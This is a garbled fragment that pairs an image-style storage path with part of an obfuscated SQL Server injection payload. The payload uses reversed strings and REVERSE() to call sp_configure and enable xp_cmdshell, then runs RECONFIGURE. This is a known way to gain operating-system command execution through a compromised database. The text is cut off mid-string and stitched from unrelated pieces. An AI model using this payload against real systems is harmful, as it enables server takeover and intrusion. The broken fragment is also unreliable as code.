 erugifnoc_ps.obd.retsam') EXEC (@a) RECONFIGURE SET @b = REVERSE ('1,"llehsdmc_px" erugifnoc_ps.obd.retsam') EXEC (@a) RECONFIGURE SET @c =REVERSE(' 08.